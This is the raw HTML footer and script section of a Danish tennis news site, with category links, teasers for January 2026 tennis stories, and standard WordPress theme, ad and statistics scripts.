<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆR KATEGORI</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.tennisavisen.dk/category/international-tennis/"><span class="td-cat-name">International tennis</span><span class="td-cat-no">1926</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/wta/"><span class="td-cat-name">WTA</span><span class="td-cat-no">1177</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/atp/"><span class="td-cat-name">ATP</span><span class="td-cat-no">1002</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/"><span class="td-cat-name">ITF Senior</span><span class="td-cat-no">988</span></a></li><li><a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/"><span class="td-cat-name">Dagens kampe</span><span class="td-cat-no">948</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/"><span class="td-cat-name">ITF Junior</span><span class="td-cat-no">842</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/"><span class="td-cat-name">Holdkampe</span><span class="td-cat-no">743</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/"><span class="td-cat-name">Grand Slam</span><span class="td-cat-no">561</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/"><span class="td-cat-name">Dansk tennis</span><span class="td-cat-no">560</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" class="td-image-wrap " title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" ><img class="entry-thumb" src="[data-uri]" alt="" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-22.38.44-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale">TE Junior: Mathilde indleder sæsonen med single titel og double finale</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/" class="td-post-category" >TE Junior</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T21:27:00+02:00" >18. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" class="td-image-wrap " title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" ><img class="entry-thumb" src="[data-uri]" alt="Aryna Sabalenka, Clara Tauson" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Aryna_Sabalenka_Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4733A_xgaplus-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka">Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T15:31:36+02:00" >18. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/boss-lancerer-ny-innovation-tenniskollektion-i-melbourne-2026/"  rel="bookmark" class="td-image-wrap " title="BOSS lancerer ny innovation tenniskollektion i Melbourne 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="BOSS lancerer ny innovation tenniskollektion i Melbourne 2026" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/SpringSummer2026_BOSS_NovaPoly_Yarn_Taylor_Fritz__image-mid-res-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/boss-lancerer-ny-innovation-tenniskollektion-i-melbourne-2026/"  rel="bookmark" title="BOSS lancerer ny innovation tenniskollektion i Melbourne 2026">BOSS lancerer ny innovation tenniskollektion i Melbourne 2026</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/underholdning/tennismode/" class="td-post-category" >Tennismode</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:34:03+02:00" >16. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" class="td-image-wrap " title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Davis-Cup-Kroatien-Danmark-2026-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE">Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/" class="td-post-category" >Davis Cup</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T13:07:39+02:00" >15. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" class="td-image-wrap " title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" ><img class="entry-thumb" src="[data-uri]" alt="Elmer Møller" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/02I6086-Elmer-Moeller-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow">Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T16:47:39+02:00" >12. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" class="td-image-wrap " title="Lyngby rykker i tabellen" ><img class="entry-thumb" src="[data-uri]" alt="Simon Freund" title="Lyngby rykker i tabellen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/03/B02I0119-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" title="Lyngby rykker i tabellen">Lyngby rykker i tabellen</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T13:30:46+02:00" >11. januar 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6970e9ce6fb83
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}.sf-menu li{padding:0px 4px!important}.sf-menu>li>a{padding:0 8px!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.footer-email-wrap a:hover{text-decoration:underline!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.block-title{border-color:#222!important}.block-title>a,.block-title>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-7{max-height:initial}.tip-redaktionen,.skribent{background:#dd9933!important;font-size:22px!important;color:#fff!important;padding:10px!important;line-height:120%!important}.tip-redaktionen a,.skribent a{color:#222!important}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 09:25:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tennisavisen.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69339789\",\"post\":\"2554\",\"tz\":\"2\",\"srv\":\"www.tennisavisen.dk\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69339789", "2554" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.tennisavisen.dk/wp-content/uploads/2014/04/background4-1024x682.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"broken-clouds-d","today_icon_text":"overcast clouds","today_temp":[0,32],"today_humidity":85,"today_wind_speed":[4.0999999999999996447286321199499070644378662109375,2.600000000000000088817841970012523233890533447265625],"today_min":[-0.1000000000000000055511151231257827021181583404541015625,31.89999999999999857891452847979962825775146484375],"today_max":[0.200000000000000011102230246251565404236316680908203125,32.2999999999999971578290569595992565155029296875],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769007600,"day_name":"ons","day_temp":[0,32],"owm_day_index":0},{"timestamp":1769040000,"day_name":"tors","day_temp":[0,32],"owm_day_index":3},{"timestamp":1769126400,"day_name":"fre","day_temp":[0,32],"owm_day_index":11},{"timestamp":1769212800,"day_name":"l\u00f8r","day_temp":[0,32],"owm_day_index":19},{"timestamp":1769299200,"day_name":"s\u00f8n","day_temp":[-1,29],"owm_day_index":27}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[2554]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-4').gslider({groupid:4,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-7').gslider({groupid:7,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-10').gslider({groupid:10,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -77
content:
{"2554":14}